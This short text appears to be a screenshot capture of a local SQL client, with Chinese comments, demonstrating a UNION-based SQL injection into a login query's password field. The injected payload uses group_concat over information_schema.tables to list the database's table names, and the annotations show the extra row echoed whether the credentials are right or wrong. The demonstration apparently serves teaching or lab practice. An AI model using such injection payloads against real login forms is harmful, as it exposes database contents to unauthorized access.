 ocalhost_3306 db1 运行 停止 解释
SELECT * FROM `user`-- 已知user表中有一条记录usr='1' pwd='2'
usr pwd
1 2
1 tbl,user
select * from user where usr='1' and pwd='2' union select 1,group_concat(table_name) from information_schema.tables
where table_schema=database() -- or 1=1-- =
-- usr和pwd输入正确，回显的两条记录
select * from user where usr='5' and pwd='2' union select 1,group_concat(table_name) from information_schema.tables
where table_schema=database() -- or 1=1-- =
-- usr和pwd输入错误，回显的union select的记录
usr pwd
1 tbl,user